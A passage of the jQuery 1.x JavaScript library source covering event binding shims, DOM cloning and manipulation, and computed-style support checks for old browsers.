				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
